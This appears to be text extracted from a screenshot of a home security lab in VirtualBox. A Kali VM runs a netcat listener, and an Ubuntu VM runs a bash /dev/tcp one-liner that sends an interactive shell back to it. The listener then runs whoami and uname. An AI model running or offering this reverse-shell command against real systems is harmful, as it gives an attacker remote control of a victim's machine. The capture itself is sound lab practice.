 kali-linux (fresh) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
khaja@khaja-Cyber: ~
File Actions Edit View Help
(khaja㉿kali-new)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.15.12] from (UNKNOWN) [192.168.15.5] 34558
khaja@khaja-Cyber:~$ whoami
whoami
khaja
khaja@khaja-Cyber:~$ uname -a
uname -a
Linux khaja-Cyber 6.11.0-21-generic #21~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC M
on Feb 24 16:52:15 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
khaja@khaja-Cyber:~$
Right Ctrl
Ubuntu Desktop (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Jul 9 05:54
khaja@khaja-Cyber: ~
khaja@khaja-Cyber:~$ /bin/bash -i >& /dev/tcp/192.168.15.12/4444 0>&1
1
Help
Right Ctrl